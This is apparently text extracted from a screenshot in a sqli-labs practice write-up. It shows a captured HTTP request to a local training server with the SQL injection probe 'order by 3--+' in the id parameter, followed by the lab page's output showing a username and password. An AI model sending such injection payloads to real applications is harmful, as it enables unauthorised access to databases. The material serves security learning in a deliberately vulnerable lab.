 GET /sqli-labs/Less-2/?id=1%20order%20by%203--+ HTTP/1.1
Host: 192.168.153.139
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/114.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: security=impossible; PHPSESSID=nmfrtk296tg3kl2oj2urk45b51
Upgrade-Insecure-Requests: 1
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUM